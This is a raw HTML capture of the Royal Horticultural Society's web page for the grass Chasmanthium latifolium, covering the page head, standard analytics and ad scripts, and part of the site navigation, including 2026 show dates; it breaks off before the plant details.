

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/45715/i-chasmanthium-latifolium-i/details
body_size: 16993
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Chasmanthium latifolium | North America wild oats Grass Like/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['45715']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/45715/chasmanthium-latifolium/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Chasmanthium latifolium | North America wild oats Grass Like/RHS">
<meta property="og:description" content="Find help &amp; information on Chasmanthium latifolium North America wild oats Grass Like from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/45715/i-chasmanthium-latifolium-i/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0003668_4051.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0003668_4051.jpg" />
<meta property="og:image:alt" content="Chasmanthium latifolium | North America wild oats Grass Like/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Chasmanthium latifolium | North America wild oats Grass Like/RHS">
<meta name="twitter:description" content="Find help &amp; information on Chasmanthium latifolium North America wild oats Grass Like from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0003668_4051.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/45715/i-chasmanthium-latifolium-i/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Chasmanthium latifolium North America wild oats Grass Like from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
